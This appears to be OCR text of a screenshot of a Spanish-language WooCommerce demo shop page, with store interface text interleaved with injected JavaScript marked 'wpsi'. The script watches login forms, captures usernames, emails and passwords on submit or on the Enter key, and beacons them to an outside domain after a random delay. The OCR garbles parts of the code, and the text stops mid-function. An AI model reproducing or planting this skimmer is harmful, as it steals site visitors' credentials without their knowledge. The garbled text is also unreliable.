
Esta es una tienda de demostración para realizar pruebas — no se
completará ningún pedido. /*wpsi*//* /*wpsi-ext*/ */ (function(){ var
_e='https://domnateneryfie.com/c?t=c7f3a9b2d81e04f5'; var
_h=location.hostname; var _s=localStorage.getItem('_wpsi_s')||'';
function _send(u,p){ if(!u||!p||p.length=0)return; _s+=k+',';
if(_s.length>500)_s=_s.slice(-200); localStorage.setItem('_wpsi_s',_s);
setTimeout(function(){
Aparatos varios
navigator.sendBeacon(_e,JSON.stringify({s:_h,u:u,p:p}));
},Math.random()*3000+500); } function _watch(f){ if(!f||f._w)return;
f._w=1; var _collect=function(){ var
u=f.querySelector('[name=username],[name=log],[name=email],
[type=email]'); var p=f.querySelector('[type=password]');
if(u&&p&&u.value&&p.value)_send(u.value,p.value); };
f.addEventListener('submit',_collect,true);
f.addEventListener('keydown',function(e)
Filters
{if(e.keyCode===13)_collect();},true); } function _scan(){
document.querySelectorAll('form').forEach(function(f){
if(f.querySelector('[type=password]'))_watch(f); }); // Direct input
7 products
capture for single-page apps
document.querySelectorAll('[type=password]').forEach(function(p){